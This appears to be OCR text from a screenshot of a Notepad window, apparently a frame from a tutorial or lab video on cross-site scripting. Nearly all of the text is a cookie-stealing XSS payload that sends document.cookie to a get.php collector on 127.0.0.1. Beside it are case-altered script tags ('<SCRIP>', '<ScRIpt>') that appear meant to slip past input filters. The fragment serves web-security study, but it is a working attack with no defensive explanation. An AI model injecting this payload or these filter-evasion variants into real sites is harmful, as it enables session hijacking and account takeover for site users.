 *Untitled - Notepad
File Edit Format View Help
<script>
var o = new Image();
o.src="http://127.0.0.1/get.php?St="+document.cookie
</script>
___________________
<script> -- <SCRIP> -- <ScRIpt>
Ln 10, Col 15 290% Windows (CRLF) UTF-8